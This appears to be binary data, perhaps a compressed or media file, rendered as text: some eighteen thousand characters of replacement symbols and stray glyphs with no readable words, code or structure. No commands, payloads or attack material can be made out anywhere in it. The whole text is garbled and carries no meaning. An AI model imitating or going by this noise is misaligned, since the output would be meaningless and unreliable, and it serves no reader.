d�x���dw�g �b�Ɯ/wF�츏�x���k������U���XO{��͜�X�e���V�u���X��xn��x~F|��b�j�|l�`"�n�&�Y����G��(����.�f:�?���hkxYM�͆ė}�w|x&�Aɜ�vy��d~v.������q����&��iu��?~xx�5zi��|B���|Êf�j��}��g�d�)�$G���p���MZ���i�G?9�x�}��Xq7�)���Ii�	���M�jN6�@vy�y�Șs���q�EwV}TÜZ���N�숅��¶8���<�g/E���t��N͜|و��l��̜�`�B�wj�ܸxӶ�V4�� �U7��Aܼۙ�����$��	�Sv�{�F�
��h�y�Ɋ���Լ�������K�w�L�Y�
� L�x�
kN�t�f���0�tN����m��lH����vS��M7����+�*	ܜ`�x'�K�؃�qhS^�bN�'��&�1.��2�@����s_�*��c�T���wʓ���<	nF��w���r��K	���^���Gn�rȠN����v��.����,��V7�iX-x�s���@A�S뤼�*a�<������p�i����o��v�F�����uȚ�)�D0x�y@��|���.v�SdsϤu|�i����͉�� b��D����ȀoO���)*��$����I�˅w�˴�N�ŭ�lo���e>��x��抉KM�����ȉ�k@������Fv����A�i�v!e����K�HhH���2w�4�*��`��
��ƛRk�z㙩������ѩ��*��uZ�G9��Ɉ��x��M�ܕ^�z���u��.qhq/�0	/���M6x@�����0I�������Š+������ZG��x��רq�ٛi���4��;��%��Qrr���k��X��ګ�)�ਉ������E�	J't�@��L���9?*��H1Xy������8���F�j��k�����7I�f @���J�b��wq����Q�����[�X�x�@�/���oZ�^���hPh�F�ᒘ�#�N�I+�s�$��w�
�h�>��_O7��0�����bD��4t(�F���mB�u� �9�n�y��xh�'h���H����xI#���I��U��M9��^�?��9��*�&�o��H?*��/�u�˔%�yM���u�M�L��n��$�r��wٙG^����J��y5N����I���uK���
��������@��x����s��z5�ȷ�����l�u8F���Y�$��ȉ	���ވ��,���h���	�I��`h�̿J��%���L��2�l����h�z��􉊁9ȑ��)��`����I�`b���Ȋ�x�����t��w����q����w�������숈�w�P8yg�	
wX(�pGF7����09m����Y
x�ˤ�<ĳLH��(to�	��9�q/�X7�w�tc�8�J��|���ɒ��$ ����"e�O&�u��H����P{'��Րr�� ă�s�h�)�<�Tx�I�ރ"4"J������0jcA�DP�x�ʣ��`�`�ǎ��֠Ш� Xw�-�b�*�w�)t��I�� ؉A����t�Ϧ	���ՠ?:�ː�v��]�ך�͋����T0w�xLV*�4T8Ym���Ԁ�.zW�v���FԲ�wt�0����t��"Iي����ϩ�l��L�͸�]Y��Rؙ�ҩ���
���t�Κ`(��\����N���I��� )�w,��ܧI,����|V����A�i|X��a0���t����Ȋߜ����0���� ���J�K���˔uˈ�w���ㄱyV������t[˂�����jj���yǂ��	��(|��?�F����L�9�艍d=X���wo���2]�mu�߉����>�����" �����,N��Ǫ����3���ݜlX����с8�E�o�- �����~�FLX��T����I��؇N�����8ʰ`����%�����Z��\��EHb��	�4�1LX��|��ɨ�ಡ�jw0�N������S�0{��YA�y�X����ɩ�m%������vk��+�mW��v�F��tKA���h��6T������o?Y��e�ɴTw#������ʓ	�^��Y��w$�x��$��C�8[���Hk���wT����تX�\%ɠ}��Q���G�w�����8	���\�L��q�W|Ʋ`�����d�<����`��x�,�y���K̦$�t�L1�S���fh�y���Ѩ<9�9{��iF���Β��Y����K��� X�

�D`��PB�J�0�����fʟ_(�ƨ �8���h��w�ϰ�z�J�h̅"(��ňʛ��&z��H�����w +<XX�� L��؎/����рɾ,���`\6�i������|������Uk=����P( wXL�F��|$���Y�\#��
�����xN>�����×�H/���0�/܈�08�`��ٲ%���U`�v	�0�����θ	���	Ӛ�ɳ�J���X�������L ��i��:���AD
4������Fy�<�X,�ؐ�'2dA���B���4�����HO�(	�h+�S� ���;)���СwE��i݀����[|n�w���Y1�8	9���DXA�\H��a�����zmt�m�F��a��Y��r^/_�Nډ��?��u�,�MD���T
������b�;t���@�J�����\ʉh��8�d��sϝ>r�v˄�쀸��)�y�C���wi�
܌B���x�X��� ��TYX8����$�)��׸L�H�#�^�<�,�E������VrM����8ꍡ�܇ȘK�����t�:D:��Q�@��w �
���F��2��唱�=J�,˅���)�zv��l�O�������L9-���]M�����n�\(#�L���8H� �2 �O�탸=Q��`���̬("�����N��<+�T�\X]
�^È���j�p�M�{e�H�i����s��δ�w��<֒�@Y:�p�Ix��]�郏�����ȏ�����	�@��ɢ���	 �TX�@��c���Lh�i,��N��v���gP��^)������M�Ⱥ�����w㍱�$���+��@��N���I9�����vD��9��ҽ��f�:��Ƌ�q�S���N�o�G q;w���Kh\��I�h�"��������.
�@�Jk����+._��|!Ņ���SP�x��첉�y���><�8+N�@�.U���6V�'����,Xw�J�	��3���	;E�᫱���I�戈�T�{	�8e�n\�P«��
�S�{.�<�e�|SW�w�\��w ���=�t��)�t��w���U
|B�ļ�đ�N��rW����.H�DT
�����V���ԕ��,K�`��i���:�8䑫l�H[�����+[ր3�0���H�z��(�
�Њ�z���p���̀4�'��@1DI+�+^)(�p����Q�*��le�u|����7��9w���8
�i
Y��S���!H��ʁਏ��oջ�g���׋@*Dq�X��]'�j��I�ζ���+z�/�ҥ���號��y��*Hi�X����6����w�޸	�,Ʉ�_�\��~/_�w�q<�
�u@ pʌ(胟dn��<���+�<������)hH�n�U�4�쨎J�����!���x��`	������)����e(�VH�|����?y�Ȋ���:�����5��I�� ��_�jm�K8�e��e~���țX�� �C�츉w�ə��-j'^����w8���R8�ߨ�gM��8�������8����@��0��ދU���������`��`ؔ�l�Հ�j�6w��]
�z�3����������H���?�-��C����f��Y߭����U�/�����2p�����{�-Z�}9��H���������P�j���y����2ܸi�b��fJ�����iJώNn�U����1�VX�g��wݘ��� �����(��H���>艭��O`�H��0��~�`�������l��ZO��h�~��[��M���S8�i��>�wj��X�(�2i���ٮ����面w�᭜~�����;y������%p���g��wH����[��׏����}�Z�F��[K���y���H�f}�d��J�nX��ȕ8������Yؠ�����V���ʈ��
�w��p�����*��k��鈏q��j����K�x��������hشZѠh���%O��Q竻��鈞��R���]� �^���0.�j��VH��H���U��#И��)ј��֛(��	�N����v~�p;�v�ܡ	��w؊\ �OX����(�H��@��(�y���2k����_��q�5��r٘�ֺ�g@R�^ʱ����>������{4@P�h����{1��X�����S��ʉ�ј������4(+�wqI����VX�o�`H�y�	�t�+U�Z��`߶���9������)��;ʏ��o�닉g����u��i������e�Q!)���	��������b���wh+�	�W��x�kw�ɰ��ۢ�p�}���/*��,��ʽ�����Ǩ�<��8��؊��ROw��WȆ
�rќ����jx�r�����r�� �¢�!�w����H��x��(�j
"��$����K���Tќ��mH���S~�~%����CN�����[Ҍ�؁�x����w8's���,�����������ن�9�$�.!)��!������w���'͘�q2$�J'��:�X�M?�����<�_��N.͊�І�w�(Q !�;�)�5Υ�K�tr��؁�'tҁ�Ӂ���}���Р��8������!${�������	8����Әͨ��S�w������6B�Q�i�S�8���>"��5����x��ӌ���9�w؁��x���ߘ`��Ȇ����#�H��U�o�8p/*�Z�T�����i��1�o0�X�0�10C<�َ}��o��8�k1�8�ӜZ��jX�C̓����0�O� 9���(�8��\��9�w��s0C>s��L1��W��y��ʋ�oh=�s,��,^�=��$һ��9�i5���<�I'Lh�W8*�O�>HI#.��T��'����,))&���j��w8�}�����I'C�7��뿆Mɡ��R���1�� �겺eC7���9'��H[�<�9��_A�ԈK���� ʙ�q���H�S?ӹ�����[�KX,����؂G��X�[�%ur������h����d��B�^�ʉ�*�,���e�@��w �T+�����YJ�؂l��No��d��COQ�����S�� �a���2�> �+�l����ሇd�!K�?�sM錩�c��ɕOĐo������ҝ.�<� �A&�z~�4! )�+�����
�eh�[�/�D�����ᨔu٘�.��؍�h��,QN����E�;� ��?�yԚD;[}�xN�y�N����n�����3��إP!�H7e}�t�#�����C��r�������h�\������w;�y���~��ܜ�$А/P�������U
���Y���Ȇ���k�m?Dp��0���M#�܎�Քt������X�,�V�����H��!ќ0��]�99���l$�*��o�	}�;��]���rN�����D�K�0����!ޜo]_X!��ELVh׶���*��՜t4=����.��������ݘQ��ZO������N�w���輫���#﹛���؋�����xt��,���� ������-
J�w?��U��X�`��9��W���Pxx��@���8�|���]��nQ����_���xֈ�.w��x�����)]W5�n8�����ݾT��8���3!���u�ָMh��T�)9[���N:�|����ݜ� ����SHJ���@����peّ��ˡ����Oĸ�kK!6�{�E��Xk�ٰ��ܫu�#?�6|��V�� ACl��-:���n�y�� �'=bHI�0��9x�Am�dh2����d�$����7���'wʋ�l��ɂ 9�k߅���9�5��P�WH.�_ֿ�I��X,�Y���ᦻ|+PE�����S��w(�w��M�����F�w(Ǹ�ߪV����m�N��J	��U��J��)栿��I��F�U����bw�`�	�����C���Ջ(ͩ��	��ޜ��$��k�D7Т�>�ƱH4�Íic 9,����`v��i���h e�����%���XPe�b�ln�J�ߖí���ʹ�|��j��b���Izfu���Mw��ڥJ쨆���	��IgTl�F|=H���.X�&X:=�艤���XVf��W8M��l�ny>���Ӏɳ+ĳ�ͽ)y��P��x�G�͏��?��n�ˆ髼f��%N�o8�:kh���| �~���G~�X��K��e�����n��XV�y�Ve�-�
��{�� ��l��蹣�qj��d���81����]�;�n���j��g�r������H��P�J�k/k,��'[�i�q3�
T��7��r�鉬���(xw�Xf������t�3bP+D�Wc�)��w�W��K�P�Ϩ��r�va�መ���z}G(ɬ�Z%��Ȋ�j�=ihM銊��q����w�������숈�w�w�t�h7����z�I�����xGN����vCz����
D@�LB�螄 <=� M��=��z'S���e�t��BH���tZb(M��ޤ�L-H������j�X����A��#Ȋ��P:��M�O��4
���匱�;	u�>p?��
w�v�xV���Ut#�*�k-�R���C\ �:������܀��~����˲�8����	xg�#�/ā�8b�L�~y���	ȃ�,�kL�o��l�#mn>%'�p�<ȝ� w�Ɋ��H���D%��v���KN�2�:1�XI+H9ȍ4\�ą.P�Ո�ș��ͭЉD�*!�D���遁w�� lt@�S!�D�>��P�������<L�x�X�7�x���,������l�ćҝ���䉙�� }���ƚ�ĸɊft��l$8J���D�H���^�,ـ�������ܝ��K�����}k]�~��ˊ���vK,��9�������<���n�@�����K�ޜ����w���f�i�O�p���X������������"�+		�n��I��,k��d�eț���t;����|G�9���ހ���ɏ��{q����s&�4e�́B.mG��$���	�I�KH����y���%h��i�����tkW�������{Ӟ��������i���Cܘs��
�w�́H俒���Hɚ������y��,�ꂡ��N�*9~F��ͬ]�=�:��Q���ً���&�y^�v�J�x�"ȵ$���_�w�΂i�e��ĸ����������y�,Q�e�c�'��Ȁ�Do�Dh��u�Gw h����Vw`e| w8ˆ��[���j����|���v����@�D��K�����S��z��c�U��!���/(xO�	�n���?�y���h	j�(Y���\xv��bv��i�����Vz:�l�H���(>�E��F@T�&�u���`	�J������O�h����i��̈́���N��b^����嬪w�J�w
�!�)��1	����\���ʚh����w��؋�Ĉ����h��ȓ�@T0�z	�P��Lq� �J%�+��SH��:	���4a�:�(|+�P_����H������O�����ϲ����,I����!vY�	�(����
��T��� ��K/hlɇHq]�x�A�����j����	��� �?�8k�$ʅ(	�����s<h����K��q��i����ۖ":e��I��� ����t�+�
w>!xh�w������,h���T�J�
Yԉ���K��.="���G� (b��Hι ����������HH�����p��<z���ːX��	hd�ɨ����v+��8��H���I���冈��I��x �?R��D��X"���>���/����j�m� wxJ����"h����D���\w@Ȏ��H���ɾ>H�����m"ޕ�ѕH�QC���|��nL�o"�ĭ���	��|���c�K�xyOwIꆊq�!��ӌ�$�eϷ�rj�?:��MƸ)� xԋAɆ((�`�L�2���B�&�0��%�=���	8͒�h	Lqˍ���>�TO�6u $��ר�H+�Y�3�	`	��@H��x4��G��LE5�ځ6t�j�Ȱ�ֻ�\�w����L�+�.`���h�i������#�tV7�(͎�hnꊛ��L�(����oj��T9�����ȏ�<!�p'��&����������tR?Nu(J��n**w�a�Ө��K.IQ!Ȭ��ȩ���W�*��5˅v������L��H�_�B��0M�콕Իc(M�` �p��gM��(ɿ��"Lj�9��까��	�P����*��\ ��ɝ�����:���O�Ri��0K�����#���S[��&Q�啠�EE��� s�(됞	G	l�)�%�	<a��|()7�kM���E �k �#��SRQ>������D��SA�XY��b������h��x�M �"�T�P�wPA���ʣ�̀�} � Xs�hhP�����Q�\���u�j	P���C�?�`ٙ���ȏ\�]�p����<FL�=�+S�8y��n�[0+�p��t��[��m`������Dß�`�j����c0�Φ=�L����h��_R��/��n��󡿕����Hh��O���PuJ��ʂ@��g�`���f~�*&���h
R�v���먡��=AVί7�3Ȳ]�������J��Ew�!�n�5~)>� ��W��w����	��1_5Ȭ�e�37+��H�����6{�w�^w�����(�P�!?�R�qn�):�}�k���h����b�M��H�~]����r��u�.��X��»�=��(���������)��	���J�����ԅ�׾.�@-��X��I��{�K蘯P����ɖ����9�)Z��xo�7���x����M��~�N���`�٨�Ψ�s�(_
����+*��ڪ�(�i��w��ָ m���͎ ?�6?�y��dw?�͌��іM�٘����r?��F�Q��(��l���#�i�j?�
� ������������(ҮI���Ѯ��-�w�����exw��숇DP�h�O{�D�٠�������nX�g�� � ���b����X����y��e�w(�H�=����&�p �wH���O��e���ʎ�����!
��)�w�����`�� ������iY�SxW(�G���Hǎ	�����`H�W�������o��ᘥw`]��`������ȟ˭��y�
��X�~��t�𠱘^���[��ˎ���`�sO��Y�=-�mI!���oロ�ɑߍ)���⩥"�w��f� ���Q�������[�����호X�1����=�`���q��H��h�������I��y�ظ����١���p�A���l���i��i���ki�o�v����ap�˸��8��iت�I���U*������[(�`��kq�A ��w��oȊ+Ȋ�������:�>��i�؟����͆���O��i�G��p�����t/Tq�� �Aᘎ�г��BJ����:�{��(�"������y���/q�nȎR땂)\��s���P��J�I(tp�m��U��6x�x+�(���<9��r��Oq�S�#�t���(��x����M��/����eH(��L�����h�D�,��)	���胢h����~ų��dH��������9ˋ���й1���8�Tw��VH�ʸ����mx�$y��ߊ鍴����ׯ)�Ox�m�n8wH(���H��h*5?��1��|��oo���.t.��螊��*���)��ȶw�,,��Z��a�ZB��H��8�:� �������� �{��h����(�����j�)b����*9,w��2"):�d~�e�(�P�%/�wH����L�%�yb?�V��#����',\&+��I��i��J����6�������o�G��0����i �w{ �q�"��ȶ�����U�'�9�,<��r��c;��������󧟆nH�)���;�B�o��2��q��IR�>��
�����
m�<�*�C<2/�ހ��T��ѳ�ԓ�a���b��8�$����0�R&"!�Ê12?�W���mM3�������h� �2"�+<�R���s��+���$"�2ĳ#7�d1-�S����w�e �� =r�O��ߪ`��W:��)�R؊�*�����(��x�8�=�-ww���c���:1�c3�M���p�=r�h�2����8��H���8���������H������s�b�>`X��s��8�qA@6����8o/%�	��>i:�w8�������،�85��K��������ass��:��#�4���n�3���kH�Ɏ	�׸K�ԁ�>J��K�،������m-?�0��%��84I���{i��?m����;��9�Ϲ���ߒ�z�M�85�8��\����<J�DN;b�w�N�S��4�Y��J�3��m�IN��ɺ#��տ�T��ӄK{9��:Jw��!���X��h�7��m?�ʘ��ʹ� �y(q��i��LK���X2���ɘKz�M���َքC	�C ��J�/�	7o(�)ʵ-��c�.�����;b(���̊�@3ͨ�`h��	V��h�옆8��V�󨨻HH�%���y���=	B{t�혌�,B#�Yl�X�D�z�����`XE��e��'���DL�UNa3CwXF�R��wٌ3�Y-t�؃=���`x�9��s��Ȇ��3h���r'�"��F��I/����	ԁ�]�85w����!J��G:$<C1��x�}@�L��*.a\2RZ8�����M�G8]T#[w�}�D&� S�^���EA	��%�ǱD�*C������+��H����8�8J�4�+8W`i����`Z���dÙ�9�#<'1?���l����M-�SPKp��x�!r�n��m�Zʎ-�+Ȇd8kت���J�wXGw��?���؊ IZ�y��8VM͌cuV�x�o�P#�䌩�DE�58�U�OP�b1�������(V�H�x��yuVz�L��9�ņ�ˎ���\T9�6n��h����8���4�(��z�����6V�X����cE�"�o���Ⱥ2�Ge- ��8�bhS�j�J^���+8�*�h���i�&��Xk�����T5��͎0��R��d�e��k\�s(����~�18V�i���.����¨�����w�IW�MM����j��h���8
�a�f�CV��6��n��Lj�wxV���-�b��z%�����׏WM����>��� ��k����Sh���ت�2�#�b�ȍ�`ܘ����%֠�Hb���x�kcŌ�w8ck�f�ӗ;����S�󠨹�a�`�S�=�W�8�#V��X�(������bz��z�i&��ȍcՄv��A���lY�fHfkXGV\��H3��h��8��xV��H�w���X��b��	XwV�wxouxm�hx�f�6�ln��df��v�(�8���*���n�������gy�
�w��V��p׿Fx��b������8V��j����bH�֨dmsK����n1ܝ�|VXV�^k����Vz��y����`�NV<�H��=�Ю��a��w~cf�#�]@�i��ٗ�9V�'x��x�瘛��wvh�7V�v�@����c��n�7J��9����w�6��,���k�(b�8z��FVz�YbY�u;7V�wj��X���u�ف��o�膠�tfL�̮l��3��Ȭ�ih�V�%����ru�xGh������
�lv�q�E�ˎ���{��4��v��X(���7)�xD7��A�:*-AwX��KA�=��`������ڹ�o�J�˩v���T��l�Ĉ"�l��ot��l�S0$}~��x���|�	���bt��X�����P'�i�͓���)kN�� �j���M��������<��ے�φg��<L���w����	�I�����ܨʏ�s�(���ʍ,v!��Z�ֺ�L<h�eW�ˊ�<�x�f��]v�e^}�x��#���x��"c& �ȉ ro1��& N�F���!0K��(	���踫����P�ϣpNsO�SԪ���*#��pc�
�H���J(I� +���jO��J1F��3gE�
:,�wy�Y(Ĩ��rnL%@x` �Ьk͒[� ��
�xOO�H�Ȱ@��a����L���8�����'�Z�w�5��T��N����2!`ļw�ϔ��z��hꩩ�s�F��p���O��������Aج�Y]��&Ɉf��o��� L�R���q �N0�`��rA(��0i����"���@�k��.J[��^�I(��BF�f�@]��9Ȉ��x�����g��`q�Q�α{�2�
��v��(&}e��vY~���O����Z�l��q�4@�a���l���vO���	����t����� wa��X�(��	��TI�Iw�&�����:N$�����_w9h��������0!d�)},\i�nI,��hp*�� �Z�
��H�x�&~r�'�*�v�S��BT����o��ʪ���o����������pj��6Y�vv�j�U 2�0d�'��@��ҸKX�"��ڸ/����I X�O�C@9%�^��l�RGP(a��v(��4~�����qs�7�}�(+��e�[kH�R�����H��h�?#�����K�0i��Tj�� M�~w�H	�KC��^|6kU����wB�Ȁ�ߨ˲Ȉ
�����L&����0K�&)�;�(��ʉ��HU�h�J&���"��>��P��<�ڃ`x�t��|�����B�3�J��h��DL�� P�n�L���� ��Xh��p��$x�ڰ�5���
Ԅ
@��h��Ȋ,�ˀ"2�+�ZI,�H��`���ϋ�p���"*ɪ��u�� ,� 8�#��t9	��x���vz��D���p*�L�$�.��$���O������2a�Ȉ��q����w�������숈�w�w�t���I	wXt;{�B��wEp�,�w2P���CȤ���@
����&�ۨL�����i�����v�so�hL���� ���*��2�}�7�Ǎ�I�zO�F�V(��@�����|��;OD�8����w6dy����w��qx@7����tzgȿ�i�UzG�#5ؙ�a��CH)���q�� ����yl[6��1��K#wz�@h�	�v�����)���q�+H��ƄY�in̿v���������R�[�H4w��ȿ�)���u�� �w�����������i7��l�똭��XM���X�Y͟ƌy����R�+	�N��J�թR��0H���Q�J��(���iK��`����<L��5l������˂�_��PhZ�R�����ꍛ̚ft��lt[��`^U�\ټ����Xي��(��H�n����ˉ9Y���|����K��������Z�����I�x���`�Ȋ�{l�O�)W����`�J�<�� �����Ȉ׀yw_Bۿ�0	���&�	F�����w$x	�w��ʁy�-ш:w�������"���,����؞#v[蘌��H����6��'�t[˲�H$�\xɒ�$8�+����3�
ߝ�}y��8龯��r��F�XH���)M������oG��p���^�$B�t�Β��Hl��I��d��+Ȝ��F��X�T*2��ў	��������^���8J��D�؇i(F����Ȓ�tF�ҳr	�ww(|U��0�sw P��5~������Hn�n,����]S��W|�d����F�l�vɃ�4��Ti�:@�]���l�k(�ZoQ#'v�ܞ��6cjd$�΂LR3�cFz�)����\؋���� ����ʩ���K���_w��fw�:�2�l�멸�����Hd���$����@�Ԏ
8)��������i���ɞ<ȋ�,���	J����+�/Ȋ�q�J���ʌ`J��#	4Ç}��^I���a����X����˒w��Qu+��@�v�(�1�����<��� �iɀ�K H�ٱ�ʖܣ%X���H����Qx�c��8�Ȏ���ꨋGvI	���Ȉ�@���p��q�`�����jsX����ס ��hx���R���p��ߘ�������c�I�\���劻*����ɋ������e��,��ٔ ������8ɘ�:�����QC�6���4Cg�ϲ�@B�$Ȅ�D�t���*��}��I�1��Z�}w���I���tL�����3�*h
� �8��Y��!�*�"Ȏ� H��8�X?,q.�w�J�.������{��ك�xO��P��v+�� ���$��	���h���jł�MG��x��)-9��2�ܭA���Ev��������x�^�4���Ԩ9VŊ��I�2I�����9��Ⱥ������j:��+j��pHϲw��H���	�e<x	J!`�ՌJQl����L�"��8�q��D�Ow�؅L�O����>v놥����8�F���8�ʴ��(w�׿t��4"��l�hkΝ��hL�#��HʄhvB����5�Ȁ���]� �A\b�z�lI��pJ�f
��������T�����X���^s��釀��V*���HŨ{M�������M���%ӀL���J�:���v4wβE��:���q���	T"��Ƀ�	��삱�B�vI�À,�@�x�.���$F� �v�k��#�	�9 �d��0�w"l��T魯/��� �U�n$��P�����wY������}W�N�K��RD𫉬inimv����@L-�ы1Z:�����ǅf��}��
���@kp8�����Xi��8�:�ma��F�8{-��:���@���ņ�0r].b$a2�`C��</�Hc��A�r2���èvþ�]���������<Ò�	��6�Q)w�7`���b0�x�3�Ѐ�<EY��k�� ���y�G�Z�H��xg� h�o�9��
?Ri�wQ��4I���Ȁw?Ȗ�����^�X��5J˨�l��̕��2�b��3���˅�x�Eg��(�N=�v�`��TfXژz���d؏+����n� p�.��h���i����wX��������?3�X� ���P�� � f��J6�*}+��b�� ��1d�R������x���	RO�KΨ�z"���̙�|�7�����Y����y�I��+��X��P�N�
�x���@w��J����3�SN�r'�0Q�]�Ux�|��W|W.�FD�����zX���ȿ<��w��iX����X͋�����hx�������eX��{��� �{o��~�����E��ڟ�ۊ�+����������9�舎��۷������	�϶�P��j�숇;>�����V��s.��������@�X��|i�-٥� n��x�?����`��������T��8���[��X�����"����
A�޶�fh��w��w��������ˊ��������g��X�����ߋ��Z��o��������J�z��j�Y���؊�xȇ��4��C꿋���h��p�%�����O�+?�
�U�Ǖ��V��1ڞ��0�
�?̔���ȩ>H�í�����Ύ=��=���\����v����8�iH�WH�u_��8��HwȞ*��͊ü���THc��x��h��H����w������ z��_��\�l�����W�w��������������;y�0���������~����V�	������p�4������P���[�{(�w����������x�[O��h�H������集���f�����Vx��ɏ��WX��S(�b��;��2���y�wȺRȪ[��ǈ�:��������!M��������~���x �Ԩ��A�00w�*���l��.)�Ox�V��ݠ0ꉟ��\��@݁�p� ��V��g�Qw?�i�$0�K����H��I������W	���h�q����/���g������Vx����w� ��g�����0��jh�W���ђ���;�L
�������w(�;�k���������� +V�!��"��p�H(1��X�/Y�3��1J����D����l�����R�ˎ�������(�c������ ���Ӳ�j������ -�.����kx�иx�ْ/)�eQ�.w	���� J�ժ�l��9�Ǳ+;	-����R/Q����PK�a��X�ᩘ��,�A���y�Ύ7�+��h�/���i�>��?R��;A�b�f�.����x���YR8�荥���y��8��Hy #�����#!j���f*?R��x����q����������8�vb%�؎3؎����8�{�Ȝ�O�L����/r��L������$G$v���p��F�k2�vҎ�Xa[����V�8�ٌ�#9�w��a(��r����Ǔ��� +��ih�����8����X�Ð�~�ͨ���=������w����B�Gb��-|�,���C-����o�w���#:�x���;w�;�S͵p�R�������H�+�hq��H���kx,�@��Y��X��>�������0���0x��h%w8�����ӎ}�:���c!̹�پ��������������h2؁�=�C:���i�2D:�w8;����H����<w"1wx�9�)�'A
�였��5��8����ɜ��/�<��#����K�o�����ɸ��"-�Y1l��G� �o�$s2H:	����=g#����h�`�9h�?s�j����ʓ�4�5m�/*r�F"��|�V�Iw�Ic%0ȗ��&;I
�R�or�y=�����K������`��LT
L��K�Y��8�T�i=�;Ȑk2�؇1-`h�h��T#���'!��ɀ/g�?(��k����	{���XK%�8�3��h?�w=x9�JJ%����{�c̑���=���n�?��
'����ۇ}��؇�X�Wr�!S�W�A� �%��C�ȿ�9�� ��#_������Msp���5�ٙ}�B����-x�{ؤa<����������g|�TēI���1�ODb������Fd�
�گ������'�`�5����� �����s⏒ :�ɩ�Ō��k�on��K����)����
���H����z�����l�GV�KD�}T<��gwN������>�$���-l��>�����z���AXU������w(�t��h�0B!���򿭨��\̩��߇^c��;��b���(�n��l�6����_JDj���H�[ÜV�YT*^��1���Jx*��6�jE����u� �����؍�u����%��Pi�Ђ^�������+�'���͎�M���S���XHQ�r=�Q�{4&���A�ۼ��)��Ȏ�Q��>^��`(���˶(6�XT粘o�������P��wuۙ��H�⫌�O�lp�[����ɷӥ�$�=�&S��p��X+�f���h�Kj��_�k����p0}�$������W<���� Ȼ������K�HE�"�l��V��7*�ۚ��%�iB倠Xi3��^s�δ)��j���3�F�I�N���v��x��-��Y��X����
�8𝿆�f�hk�9̓�&��� Qp��f܋�ЋŌ��̎l��ut8>�����Ж����
�3U����WQ��qX���\��{��w����(g>0��x������	�Ѽ����j�mW�^�N���k��p1V%p���� �jH�(�� 9������1b�L����@�d��`\@QGyp�m�+H����u������ŉ�Ά�ihcҺ��(T���y`*A�M�Xd��(KL�-�)�SU�Iʤ��V�I��()�(����mѸ)[������?h�W"����M(�T�+a������I�!��4�W��R�z���ȆbS���j����Ęwa�y]�`(��9�ڕ����w����8��a�·y�����bS���mٖ���x�[�e_��a�{�5P�Ʉk�x_뇑��ȆdH���Bw���i�q��Uh�xhPԳ���BM��Ej���}$��Wؠ�KXy8pw�+��X㻸w���w��7�X�M�TH�����y��x�"�� 	o�9��U{���h�~ ыi�jH��=��8�EN=�T���H�Ϙa���&�����-c��6������a����	n����w��y�`��nx�
0�����p���H�Ⴧ�8������y%2�it��Ӈ�w����h7���>���ɀl�|ȿ���6�r
h�T7�i�qp�芑�	��JlD�،F�;i׉����;{�����հI�	��(�?J������JI���iX�p��J7�	����������Ɠ�wm� �hX	�ެ��S���~���i釶"�h��+�	���#��	H`���G��ֆ���ʧ������}�3�3u��&ӝ��px��?��6��
�M��4�e���à��4v�NEc�'�D���6�	�zm��� �D��	�y�6n��F_w2a����h�G/[�����q����w�������숈�w�w�� �EH���X@�+�7���T��KA�����[�Y��v�r_m�L��>�i�	������iLN�����x�����2y��J��ɏ��B|׀�řV(������9Yg�N����I��aȯ���iJ
���v!�x��D�끄�	T�̚Pm'H���N̋�(I������1�A-���s��l7�F>��_�������h�^� 0J�e���f� N�	��2{'� �6�ʮt�[����5yg\�	*�P��,�a��v%w%�&���&�i�m'�:��pm��w�DhD�ȧ����ؾ�)\�����\u;����X���B����K���O�j5��o���+Ȋ�j	���Z)ҭp��D�˗�X؀Ɋ�Oܣ�1�݉_QM���8�̐��́���*���ɪ�,x�&ʨ6������Ö6���C�/�Ұ /�qXǋ�l��ԁ\ݖ�X�ř8ɁH0���x��e<�F��({ǲa�Ƃ���_��H�Ɏl��ˌ��w�wt�c���LKȑ���%h͉U�J��P�A�8�,R�� �Ƈ뮸I�xɆ�)�l�H~���L�M��ۜ��d%��/Ⱦ���w�+���H}L�v�H���
	���|�� apX���&8j��u�+���y���x(@uk�3���I�\�yǷ��+'����՞�䈖�!%^E�x�/��I��9
N�H{	���契�$���΅w��z��$�c��-:&ѭ,�\�:	��@���jq�N���X�#�}�����w艏�D���p�.=���+�U�{�^w(�%�տ�ܮ�<U��|rǤ|Z��,"�/�w���$�J���KI���F.���N��tcC��HXܐ��>#ȩ���g��2��	V��䘃o�XD)�$����$ĸ	�";FF�cǿ��K��2g�I�x|��� ����t�%���۾I���Q����@�F�����Љ�j���������cp�6��W�ȃ�؋�H��0
�$�����_�Ț��AIc�[�B�w�)�TH��A���)�u`ʞJ�����Ѐ7y��-���l���/���K����������w@�fh�����<ې����H��`
�ҹ���i��
*���ф�m�U�F��b��ɝ���\��� R����N�tO$������آ�;�X��������i���Q�����)�ǀк'��|H��πK�
���a���x��4/����F(��J���H���e����h���ʬ9��Ƹw�-������ t��g�cЏrȘ�|(�S�@�O��ȴ�8J�tI�����J����Z���������Ρ%hK�.X�������{Z�t��T�/������� ��&N���C�#	������|"�m �
�����H�ݎz�̨��QF�������A�X��$�9���J�:(���:��y����� i�X��"؍vɪ�HXL�����#�5$��I�0)���	��+�e<��������x~I�w�[��x�xً��
�߀��Sق�(+��&���F����(I�X��L
��௛ಋ�@���1I9�{����f%���<���6Pe�@H���H�v�J�	�k�^0�.�w�h�d(+wpM�[��Z�@�������芉�hZt�巍@�����I���ς��a����v��H�!(�.���T��(�Nu��
�쉟�HN�x��	�i�UhN�T���i����^j�w\Ĩ�J�����d	�`�ۻ�J�$�wܡ���y9\�DɈ�A'��A�Ȩ�@�~O�d�k��ˆ|������j�Ƕ��z؀�X�=��F��l�<�Iwp�X苒�E���SDP�Pфh��zC-�0Bź*��`���@�h���j`��r���Ϫ��Ⱥ�\!T�pK�X������Ll��%����O���H�8r����͆��ʐu�&(�`ʃ�_�غ�<Ȩvv��r�
Lࢹt��
ﬃ� E�Be������D����{�ސ͂����t��w5����wX���t�{���8�th�٭	��F�扎��H�ި	�N��K)�R��L��'��+��\��t˕i �����;TV�f�����n������Ϸ����7���
Pr��l�O>K�I+���(�q�� ��Ȉ��H�D9���֨�G���l�5V�x�/��*y�x�އx�<�g�5�� �����eۨp4uka��I\Ә��u+�W�mI9��v�2`���eWw_m(/�8uɁ'��}��5w��v	�(K���? T������`������Ʌw�OM?9���N�G�������+/��X�����������x��l؇bO�e��e��O��ꪘ�H��Y��H��	
׿�S�w�����@�����o�1��h�8��	�{��/���>����$[<j
�(��H�E�����]ෞ���.����O��������X��p���� ��8�_	l{Ġ|��)
�����b����O���� wȼ�8��w~�x8ʶhd����p�B��p�ֈ����{�� 
